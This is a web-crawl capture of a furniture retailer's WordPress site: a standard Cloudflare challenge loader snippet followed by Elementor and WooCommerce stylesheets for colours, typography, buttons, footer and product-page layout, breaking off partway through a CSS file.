	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c534c43ca65cf89',t:'MTc2OTYzMjc1Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53985.css?ver=1769586602
body_size: 308
content:
.elementor-kit-53985{--e-global-color-primary:#169C5C;--e-global-color-secondary:#0D0D0D;--e-global-color-text:#E6E6E6;--e-global-color-accent:#CCCCCC;--e-global-color-0d67fb6:#666666;--e-global-color-d3819b4:#A74818;--e-global-color-c2ae597:#A74818;--e-global-color-9a9a647:#B24F1D;--e-global-color-119e93f:#A74818;--e-global-color-4caedd7:#F9B915;--e-global-color-913686e:#F9F2E0;--e-global-color-b889038:#410E00;--e-global-color-539c8ec:#A74818;--e-global-color-017e1a4:#d4af37ff;--e-global-typography-primary-font-family:"Cormorant Garamond";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Plus Jakarta Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Plus Jakarta Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Cormorant Garamond";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-913686e );color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-53985 button,.elementor-kit-53985 input[type="button"],.elementor-kit-53985 input[type="submit"],.elementor-kit-53985 .elementor-button{background-color:var( --e-global-color-9a9a647 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-53985 button:hover,.elementor-kit-53985 button:focus,.elementor-kit-53985 input[type="button"]:hover,.elementor-kit-53985 input[type="button"]:focus,.elementor-kit-53985 input[type="submit"]:hover,.elementor-kit-53985 input[type="submit"]:focus,.elementor-kit-53985 .elementor-button:hover,.elementor-kit-53985 .elementor-button:focus{background-color:var( --e-global-color-secondary );border-radius:12px 12px 12px 12px;}.elementor-kit-53985 e-page-transition{background-color:#FFBC7D;}.elementor-kit-53985 a{color:var( --e-global-color-9a9a647 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-53985 h1{color:var( --e-global-color-secondary );font-family:"Cormorant Garamond", Sans-serif;font-size:60px;font-weight:600;}.elementor-kit-53985 h2{color:var( --e-global-color-secondary );font-family:"Cormorant Garamond", Sans-serif;font-size:52px;font-weight:600;}.elementor-kit-53985 h3{color:var( --e-global-color-9a9a647 );font-family:"Cormorant Garamond", Sans-serif;font-size:45px;font-weight:600;}.elementor-kit-53985 h4{color:var( --e-global-color-secondary );font-family:"Cormorant Garamond", Sans-serif;font-size:35px;font-weight:600;}.elementor-kit-53985 h5{color:var( --e-global-color-9a9a647 );font-family:"Cormorant Garamond", Sans-serif;font-size:28px;font-weight:600;}.elementor-kit-53985 h6{color:var( --e-global-color-secondary );font-family:"Plus Jakarta Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-kit-53985 label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-53985 input:not([type="button"]):not([type="submit"]),.elementor-kit-53985 textarea,.elementor-kit-53985 .elementor-field-textual{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-0d67fb6 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-kit-53985 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-53985 textarea:focus,.elementor-kit-53985 .elementor-field-textual:focus{color:var( --e-global-color-secondary );border-radius:12px 12px 12px 12px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title2{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53550.css?ver=1769586603
body_size: 1703
content:
.elementor-53550 .elementor-element.elementor-element-9c85bbc:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-9c85bbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d67fb6 );}.elementor-53550 .elementor-element.elementor-element-9c85bbc{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53550 .elementor-element.elementor-element-9c85bbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-53550 .elementor-element.elementor-element-1612a62 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-53550 .elementor-element.elementor-element-9920aa1{width:auto;max-width:auto;}.elementor-53550 .elementor-element.elementor-element-3d81784{width:auto;max-width:auto;}.elementor-53550 .elementor-element.elementor-element-3d81784 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-53550 .elementor-element.elementor-element-3d81784 .elementor-icon-wrapper{text-align:center;}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-framed .elementor-icon, .elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-default .elementor-icon{color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-framed .elementor-icon, .elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button{background-color:#02010100;fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:5px 5px 5px 5px;}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:focus{background-color:var( --e-global-color-119e93f );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-a1636a7{width:auto;max-width:auto;align-self:center;}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-a3c8c8a:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-a3c8c8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-119e93f );}.elementor-53550 .elementor-element.elementor-element-a3c8c8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-53550 .elementor-element.elementor-element-a3c8c8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53550 .elementor-element.elementor-element-2c85da2{text-align:start;}.elementor-53550 .elementor-element.elementor-element-2c85da2 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;line-height:28px;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-871e60f > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-2a9669a > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-ebb3466 > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-e39d728 > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-4b80b5f > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-b9fbadd > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-a258a06{text-align:center;}.elementor-53550 .elementor-element.elementor-element-a258a06 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53550 .elementor-element.elementor-element-b6e49fa{text-align:center;}.elementor-53550 .elementor-element.elementor-element-b6e49fa .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53550 .elementor-element.elementor-element-1c8a74e{text-align:center;}.elementor-53550 .elementor-element.elementor-element-1c8a74e .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CD9533;}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button{background-color:#D4AF3700;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:focus{background-color:var( --e-global-color-9a9a647 );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button{background-color:#D4AF3700;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:focus{background-color:var( --e-global-color-9a9a647 );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-4ab5b6a{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-widget-container{text-align:center;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon{background-color:#B24F1D00;--icon-padding:3px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon i{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53550 .elementor-element.elementor-element-af2bb9d:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-53550 .elementor-element.elementor-element-af2bb9d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#333333;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53550 .elementor-element.elementor-element-f26cf3f > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-53550 .elementor-element.elementor-element-7c39f41{text-align:center;font-size:14px;font-weight:300;color:var( --e-global-color-0d67fb6 );}.elementor-53550 .elementor-element.elementor-element-7c39f41 a{color:#FFFFFFA6;}.elementor-53550 .elementor-element.elementor-element-f4f7faa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-53550 .elementor-element.elementor-element-4b1fea6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-4b1fea6{text-align:center;font-weight:500;color:#FCFCFC;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-2759928{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-text{color:var( --e-global-color-0d67fb6 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-53550 .elementor-element.elementor-element-0c65cae{margin-top:0px;margin-bottom:30px;}.elementor-53550 .elementor-element.elementor-element-871e60f{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-35e6a9f img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-2a9669a{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-ec934e5 img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-ebb3466{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-aaac7ed img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-e39d728{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-aa6ab8b img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-4b80b5f{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-fecfb1c img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-b9fbadd{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-99cc2da img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-038c418{width:50%;}.elementor-53550 .elementor-element.elementor-element-63d19c9{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-58627ee{width:50%;}.elementor-53550 .elementor-element.elementor-element-c97cce1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-3f29d02{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-ac53438 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a{--grid-column-gap:5px;}.elementor-53550 .elementor-element.elementor-element-af2bb9d{padding:0px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-7c39f41{text-align:center;}.elementor-53550 .elementor-element.elementor-element-4b1fea6 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-a3c8c8a */br {
    display: block !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.eot');
	src: url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.woff2') format('woff2'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.woff') format('woff'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.ttf') format('truetype'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.svg#Inter') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-43161.css?ver=1769586739
body_size: 1782
content:
.elementor-43161 .elementor-element.elementor-element-73c6c62{margin-top:0px;margin-bottom:0px;}.elementor-43161 .elementor-element.elementor-element-52c24a7 > .elementor-element-populated{padding:30px 80px 30px 80px;}.elementor-43161 .elementor-element.elementor-element-ef7c1dc .eael-single-product-images .product_image_slider__container .swiper-slide-active img{border-radius:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-ef7c1dc .eael-single-product-images .product_image_slider__thumbs .swiper-slide{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-43161 .elementor-element.elementor-element-ef7c1dc .eael-single-product-images .product_image_slider__thumbs .swiper-wrapper{gap:10px;}.elementor-43161 .elementor-element.elementor-element-e072db8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-43161 .elementor-element.elementor-element-e072db8 > .elementor-element-populated{padding:55px 55px 55px 55px;}.elementor-43161 .elementor-element.elementor-element-09fb2e8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-4db6c86{--display:flex;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-dd65526{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-dd65526 > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:5px 10px 5px 10px;}.elementor-43161 .elementor-element.elementor-element-dd65526.elementor-element{--align-self:flex-start;}.elementor-43161 .elementor-element.elementor-element-dc1940e{width:100%;max-width:100%;}.elementor-43161 .elementor-element.elementor-element-dc1940e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-dc1940e .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-size:45px;font-weight:600;color:#000000;}.elementor-43161 .elementor-element.elementor-element-48c1050 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-48c1050{text-align:start;}.woocommerce .elementor-43161 .elementor-element.elementor-element-48c1050 .price{color:var( --e-global-color-9a9a647 );font-family:"Plus Jakarta Sans", Sans-serif;font-weight:700;}.woocommerce .elementor-43161 .elementor-element.elementor-element-48c1050 .price ins{color:var( --e-global-color-secondary );font-family:"Plus Jakarta Sans", Sans-serif;font-weight:800;}.elementor-43161 .elementor-element.elementor-element-d9cc4fb{--display:flex;}.elementor-43161 .elementor-element.elementor-element-103cf6c img{border-radius:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-1ad217d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-1ad217d .cart button, .elementor-43161 .elementor-element.elementor-element-1ad217d .cart .button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );border-style:solid;border-width:0px 0px 0px 0px;border-radius:12px 12px 12px 12px;padding:15px 30px 15px 30px;color:var( --e-global-color-913686e );background-color:var( --e-global-color-9a9a647 );border-color:var( --e-global-color-9a9a647 );transition:all 0.2s;}.elementor-43161 .elementor-element.elementor-element-1ad217d .cart button:hover, .elementor-43161 .elementor-element.elementor-element-1ad217d .cart .button:hover{color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-secondary );border-color:#000000;}.elementor-43161 .elementor-element.elementor-element-8399268{width:auto;max-width:auto;}.elementor-43161 .elementor-element.elementor-element-673c468{text-align:start;font-family:"Plus Jakarta Sans", Sans-serif;font-weight:700;color:var( --e-global-color-9a9a647 );}.elementor-43161 .elementor-element.elementor-element-1c252e8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-43161 